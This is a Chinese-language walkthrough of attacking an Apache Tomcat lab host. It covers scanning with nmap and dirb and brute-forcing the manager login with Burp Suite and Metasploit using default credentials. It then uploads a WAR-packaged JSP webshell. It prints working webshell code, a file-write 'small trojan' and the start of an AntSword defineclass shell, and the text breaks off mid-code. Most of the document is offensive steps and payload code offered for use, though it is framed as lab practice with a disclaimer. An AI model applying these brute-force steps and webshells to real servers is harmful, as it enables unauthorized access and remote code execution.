Apache Tomcat,是世界上最广泛使用的Java Web服务器之一。带有默认配置的Tomcat服务器非常容易发现。发现暴露Web应用管理器的服务器也非常容易,它是一个应用,允许管理员启动、停止、添加和删除服务器中的应用。

信息搜集
第一步:启动主机并进行
1、查看tomcat靶机IP地址、扫描地址所开放端口
arp-scan -l
192.168.245.248
nmap -T4 -A -v 192.168.245.248


得到,此网站应用的是Apache Tomcat/9.0.31
普及:

Tomcat 服务器是一个免费的开放源代码的Web 应用服务器,属于轻量级应用服务器,在中小型系统和并发访问用户不是很多的场合下被普遍使用,是开发和调试JSP 程序的首选。对于一个初学者来说,可以这样认为,当在一台机器上配置好Apache 服务器,可利用它响应HTML(标准通用标记语言下的一个应用)页面的访问请求。实际上Tomcat是Apache 服务器的扩展,但运行时它是独立运行的,所以当你运行tomcat 时,它实际上作为一个与Apache 独立的进程单独运行的。
Tomcat的目录结构
/bin #二进制文件
startup.bat #启动tomcat服务
shutdown.bat #关闭tomcat服务
/conf #配置文件
sever.xml #定义了tomcat启动时涉及的组件属性
tomcat-users.xml #tomcat的用户密码和权限
web.xml #定义servlet
/lib #存放全局的jar包
/logs #日志
/temp #临时文件
/webapps #存放JAVA的WEB项目
/manager #后台登录界面
/ROOT #根目录
/work #存放jsp编译后产生的class文件

2、根据网页进行web爬行后台登陆界面
dirb http://192.168.245.248:8080/
3、访问管理登陆界面

查询资料可知,tomcat默认管理员用户名为tomcat
4、通过burp suite进行抓包破解密码
选择爆破的方式为Sniper并将Basic后面那串base64加密的账号密码Add$:

这串内容了解到是base64加密:BASE64加密解密


这里为突破口


Payloads设定为选择:Custom iterator
Custom iterator这里是指相当于把一条爆破语句拆成三个部分:账号:密码
第一部分加载用户字典,第二部分输入英文符号: ,第三部分加载密码字典

选择加密方式为Encode内的base64加密

去掉url勾选

开始爆破:


使用用户名:tomcat,密码:tomcat 进入到 Manager 页面
方法2:
1、启用MMetasploit
msfconsole
2、查看使用参数
use auxiliary/scanner/tomcat_mgr_login
3、设置目标主机
set rhosts 192.168.245.248
4、服务器由于太多请求而崩溃,所以我们降低爆破的速度:
set threads 5
set brutefoce_speed 3
run

在 Manager 页面上传 war 包即可直接 getshell :

war 包是 Sun 提出的一种 web 应用程序格式。它与 jar 类似,是很多文件的压缩包。war 包中的文件按照一定目录结构来组织。
一般其根目录下包含有 html 和 jsp 文件,或者包含有这两种文件的目录,另外还有 WEB-INF 目录。通常在 WEB-INF 目录下含有一个 web.xml 文件和一个 classes 目录。web.xml 是这个应用的配置文件,而 classes 目录下则包含编译好的 servlet 类和 jsp,或者 servlet 所依赖的其他类(如 JavaBean)。通常这些所依赖的类也可以打包成 jar 包放在 WEB-INF 下的 lib 目录下。

注:

制作war木马, 将ma.jsp小马放在JDK_HOME/bin目录下
<% if(request.getParameter(“f”)!=null)(new
java.io.FileOutputStream(application.getRealPath("/")+request.getParameter(“f”))).write(request.getParameter(“t”).getBytes());
%>

cmd进入JDK_HOME/bin目录,运行"jar cvf shell.war ma.jsp",生成shell.war小马文件


war包木马制作成功
<%--
             _   ____                       _
  __ _ _ __ | |_/ ___|_      _____  _ __ __| |
 / _` | '_ \| __\___ \ \ /\ / / _ \| '__/ _` |
| (_| | | | | |_ ___) \ V  V / (_) | | | (_| |
 \__,_|_| |_|\__|____/ \_/\_/ \___/|_|  \__,_|
———————————————————————————————————————————————
    AntSword JSP Defineclass Zlib deflated Script
    警告:
        此脚本仅供合法的渗透测试以及爱好者参考学习
         请勿用于非法用途,否则将追究其相关责任!
———————————————————————————————————————————————
pass: ant
encoder: https://github.com/AntSwordProject/AwesomeEncoder/blob/master/jsp/encoder/zlib_deflated_class.js
--%>
<%@page import="java.util.*,java.io.*,java.util.zip.*"%>
<%!
  class U extends ClassLoader {
    U(ClassLoader c) {
      super(c);
    }
    public Class g(byte[] b) {
